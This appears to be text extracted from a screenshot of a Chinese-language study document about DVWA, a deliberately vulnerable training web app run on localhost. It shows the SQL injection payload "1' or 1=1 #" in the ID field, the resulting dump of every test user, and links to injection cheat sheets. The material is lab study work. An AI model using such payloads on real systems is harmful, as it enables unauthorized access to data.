 DVWA分析.docx - Microsoft Word
Vulnerability: SQL Injection ::
localhost/DVWA-1.9/vulnerabilities/sqli/
php
火狐官方站点
新手上路
常用网址
JD 京东商城
移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith
查看攻击结果回显
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/